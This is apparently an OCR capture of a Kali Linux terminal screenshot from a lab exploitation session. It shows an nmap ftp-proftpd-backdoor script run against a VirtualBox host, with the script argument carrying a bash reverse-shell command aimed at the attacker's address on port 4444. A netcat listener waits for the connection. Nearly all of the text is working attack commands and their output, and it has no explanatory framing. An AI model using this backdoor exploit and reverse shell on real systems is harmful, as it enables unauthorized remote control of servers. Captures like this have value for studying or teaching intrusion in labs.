 root@kali:~/Desktop# nmap --script ftp-proftpd-backdoor --script-args ftp-proftpd-backdoor.cmd='bash -i >& /dev/tcp/10.192.0.127/444
4 0>&1' -p 21 10.192.0.128
Starting Nmap 7.70 ( https://nmap.org ) at 2018-06-04 06:24 EDT
Nmap scan report for 10.192.0.128
Host is up (0.00046s latency).
PORT   STATE SERVICE
21/tcp open  ftp
| ftp-proftpd-backdoor:
|   This installation has been backdoored.
|   Command: id
|_  Results: 502 Unknown command 'ACIDBITCHEZ'
MAC Address: 08:00:27:14:06:50 (Oracle VirtualBox virtual NIC)
Nmap done: 1 IP address (1 host up) scanned in 5.42 seconds
root@kali:~/Desktop#
root@kali: ~/Desktop
File Edit View Search Terminal Help
root@kali:~/Desktop# ifconfig | grep inet
        inet 10.192.0.127  netmask 255.255.255.0  broadcast 10.192.0.255
        inet6 fe80::a00:27ff:fec5:d1c  prefixlen 64  scopeid 0x20<link>
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0x10<host>
root@kali:~/Desktop# nc -nlvp 4444
listening on [any] 4444 ...